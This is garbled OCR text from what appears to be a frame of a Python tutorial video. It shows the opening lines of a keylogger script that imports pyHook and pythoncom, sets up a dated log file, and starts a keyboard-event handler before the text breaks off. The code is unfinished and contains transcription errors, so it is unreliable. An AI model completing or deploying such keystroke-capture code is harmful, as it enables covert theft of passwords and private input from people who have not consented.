 S
U
B
S
C
R
I
B
E
File Edit Format Run Options Window Help
import pyHook , pythoncomm , time
date = "C:\\Users\\Dell\\Documents\\CKD\\files\\Phython\\python codes 2k17\\logg
date += time.strftime("%d.%m.%Y") + ".txt"
x = time.ctime()
with open(date , "a") as f:
    f.write("\n")
    f.write("[" + x + "] : " )
def OnKeyboardEvent(event):
    global x
S
U
B
S
C
R
I
B
E
TS